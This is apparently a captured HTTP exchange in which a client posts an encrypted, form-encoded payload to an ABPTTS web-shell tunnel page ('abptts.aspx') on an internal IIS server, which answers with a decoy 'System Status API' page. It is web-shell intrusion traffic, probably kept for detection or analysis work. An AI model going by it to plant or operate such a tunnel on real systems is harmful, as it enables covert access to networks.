 POST /Files/common/abptts.aspx HTTP/1.1
Host: 192.168.1.137:81
Content-Length: 200
x-parapsychology-descry-entomb: cpHe+US3zegKELyv8981tiKPqwAPGSia91zJGtA=
accept-encoding: gzip, deflate
user-agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.111 Safari/537.36
connection: close
cookie: ASP.NET_SessionId=gzwxlxfwyrywloqfrv33hdrq; path=/; HttpOnly
content-type: application/x-www-form-urlencoded
atoningTelegraphy=C8P4JmsrKrtiJnf3cZfrQB0FCCseyA3iRewEkOPpEf%2FCZ0NNpU2Wq25KYG8u4U7S%2BZTs7EQ0Ds5cdWc5I2LstddW11acp5FQA0Nx0bcfGZZnWfilhxqyEhTS
A%2Fy0PhcWtl%2FqN4YZknY8%3DHTTP/1.1 200 OK
Cache-Control: private
Content-Length: 131
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Mon, 07 Feb 2022 15:57:55 GMT
Connection: close
<html>
<head>
<title>System Status API</title>
</head>
<body>
<pre>
e725f81b715ec450@4386b14b
</pre>
</body>
</html>